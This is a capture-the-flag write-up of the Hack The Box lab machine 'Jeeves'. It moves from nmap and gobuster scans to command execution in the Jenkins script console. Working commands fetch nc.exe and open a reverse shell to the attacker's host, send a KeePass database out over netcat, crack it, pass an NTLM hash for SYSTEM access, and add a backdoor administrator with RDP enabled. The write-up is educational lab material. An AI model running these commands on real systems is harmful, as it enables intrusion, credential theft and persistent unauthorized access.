
Jeeves Writeup

Introduction :
Jeeves is a medium windows box that was released back in November 2017.


Jeeves is a medium windows box that was released back in November 2017.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
λ ech0 [ 10.10.14.11/23 ] [~]
→ nmap -F 10.10.10.63 --top-ports 10000
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-07 11:01 GMT
Nmap scan report for 10.10.10.63
Host is up (0.10s latency).
Not shown: 8316 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
50000/tcp open ibm-db2
Nmap done: 1 IP address (1 host up) scanned in 27.37 seconds
λ ech0 [ 10.10.14.11/23 ] [~]
→ nmap -sCV -p80,135,445,50000 10.10.10.63
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-07 11:01 GMT
Nmap scan report for 10.10.10.63
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Ask Jeeves
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Error 404 Not Found
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 4h01m38s, deviation: 0s, median: 4h01m37s
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-03-07T15:03:42
|_ start_date: 2020-03-06T19:38:44
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 48.29 seconds
our nmap scan picked up port 80 and 50000 running the http service so let's examine it with gobuster :


λ ech0 [ 10.10.14.11/23 ] [~]
→ gobuster dir -u http://10.10.10.63/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
λ ech0 [ 10.10.14.11/23 ] [~]
→ gobuster dir -u http://10.10.10.63:50000/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.63:50000/
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/03/07 11:09:18 Starting gobuster
===============================================================
/askjeeves (Status: 302)
===============================================================
2020/03/07 11:18:07 Finished
===============================================================
Gobuster didn't find many interesting apart from /askjeeves on port 50000 so let's check it out :

Looking into script console we are able to get command execution :

so let's try to upload a windows binary onto the machine using command execution and python's SimpleHTTPServer module :
λ ech0 [ 10.10.14.11/23 ] [~]
→ cd /usr/share/windows-binaries
λ ech0 [ 10.10.14.11/23 ] [/usr/share/windows-binaries]
→ ls
enumplus fgdump klogger.exe nbtenum plink.exe vncviewer.exe whoami.exe
exe2bat.exe fport mbenum nc.exe radmin.exe wget.exe
λ ech0 [ 10.10.14.11/23 ] [/usr/share/windows-binaries]
→ python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
On jenkins's script console run the following :
def process = "powershell -command Invoke-WebRequest 'http://10.10.14.11:8080/nc.exe' -OutFile nc.exe".execute();
println("${process.text}");
Once the netcat binary is on the box, we use it to get ourselves a reverse shell :
λ ech0 [ 10.10.14.11/23 ] [~]
→ nc -lvnp 9001
def process = "powershell -command ./nc.exe 10.10.14.11 9001 -e cmd.exe".execute();
println("${process.text}");

And we get a reverse shell ! now let's see what we can do from here :
λ ech0 [ 10.10.14.11/23 ] [~]
→ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.63] 49688
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>cd ..
cd ..
Access is denied.
Even though our reverse shell spawned us inside the administrator directory, we need to head over to our kohsuke directory
C:\Users\Administrator\.jenkins>cd C:\Users\kohsuke
cd C:\Users\kohsuke
C:\Users\kohsuke>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\kohsuke
03/06/2020 11:44 PM <DIR> .
03/06/2020 11:44 PM <DIR> ..
11/03/2017 09:51 PM <DIR> .groovy
11/03/2017 10:15 PM <DIR> Contacts
11/03/2017 10:19 PM <DIR> Desktop
11/03/2017 10:18 PM <DIR> Documents
11/03/2017 10:15 PM <DIR> Downloads
03/04/2020 06:17 PM 1,230,604 epp
11/03/2017 10:15 PM <DIR> Favorites
11/03/2017 10:22 PM <DIR> Links
03/06/2020 06:33 PM 136,192 ms16-032.exe
11/03/2017 10:15 PM <DIR> Music
11/03/2017 10:22 PM <DIR> OneDrive
11/04/2017 02:10 AM <DIR> Pictures
11/03/2017 10:15 PM <DIR> Saved Games
11/03/2017 10:16 PM <DIR> Searches
11/03/2017 10:15 PM <DIR> Videos
2 File(s) 1,366,796 bytes
15 Dir(s) 7,481,786,368 bytes free
Once inside the documents folder, we see a kdbx password database, so let's send it over to our local machine:
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Jeeves]
→ nc -lvnp 9002 > CEH.kdbx
listening on [any] 9002 ...
C:\Users\kohsuke\Documents>C:\Users\Administrator\.jenkins\nc.exe 10.10.14.11 9002 < CEH.kdbx
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Jeeves]
→ nc -lvnp 9002 > CEH.kdbx
listening on [any] 9002 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.63] 49689
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Jeeves]
→ file CEH.kdbx
CEH.kdbx: Keepass password database 2.x KDBX
Now obviously we need to find the master password , to do so we can use keepass2john and rockyou.txt
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Jeeves]
→ keepass2john CEH.kdbx
CEH:$keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Jeeves]
→ keepass2john CEH.kdbx > hash.txt
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Jeeves]
→ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
And we get the password moonshine1 , so let's use keepass to open it and see what the keepass database contains :


so we'll use pth-winexe to get a shell connection to the machine using the hashed password we found :
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Jeeves]
→ nano backup.pass
λ ech0 [ 10.10.14.11/23 ] [~/_HTB/Jeeves]
→ pth-winexe --user=jeeves/administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 --system //10.10.10.63 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
And here we see that we are logged in as nt authority\system
C:\Windows\system32>systeminfo
systeminfo
Host Name: JEEVES
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.10586 N/A Build 10586
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00331-20304-47406-AA297
Original Install Date: 10/25/2017, 4:45:33 PM
System Boot Time: 3/6/2020, 2:38:22 PM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: VMware, Inc. VMW71.00V.13989454.B64.1906190538, 6/19/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,030 MB
Virtual Memory: Max Size: 2,687 MB
Virtual Memory: Available: 1,580 MB
Virtual Memory: In Use: 1,107 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 10 Hotfix(s) Installed.
[01]: KB3150513
[02]: KB3161102
[03]: KB3172729
[04]: KB3173428
[05]: KB4021702
[06]: KB4022633
[07]: KB4033631
[08]: KB4035632
[09]: KB4051613
[10]: KB4041689
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.63
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Looking at systeminfo we see that we have a hotfixes are installed, so let's try and see if we can somehow vnc into the box, but first we need to first set up the vnc connection.
C:\Windows\system32>net user /add ech0 jeeved
net user /add ech0 jeeved
The command completed successfully.
C:\Windows\system32>net localgroup administrators ech0 /add
C:\Windows\system32>reg add "hklm\system\currentcontrolset\control\terminal server" /f /v fDenyTSConnections /t REG_DWORD /d 0
reg add "hklm\system\currentcontrolset\control\terminal server" /f /v fDenyTSConnections /t REG_DWORD /d 0
The operation completed successfully.
C:\Windows\system32>netsh firewall set service remoteadmin enable
netsh firewall set service remoteadmin enable
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at http://go.microsoft.com/fwlink/?linkid=121488 .
Ok.
C:\Windows\system32>netsh firewall set service remotedesktop enable
netsh firewall set service remotedesktop enable
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at http://go.microsoft.com/fwlink/?linkid=121488 .
Ok.
Here we created the user ech0, added him to the administrator localgroup, started the rdp service, allowed RDP connections for the firewall, from there we just need to use rdesktop to connect to the account we created.
λ ech0 [ 10.10.14.11/23 ] [~]
→ rdesktop 10.10.10.63


Once we're connected, we head over to kohsuke's desktop to copy the user flag on our desktop, to be able to print it :

However, we can do the same thing to the user account ! Going in the administrator desktop and copying the only textfile on our desktop allows us to be able to read it, and we see that it's not our root flag YET, so we'll follow the advice the textfile gave us :


And that's it ! we have been able to print out the root flag.
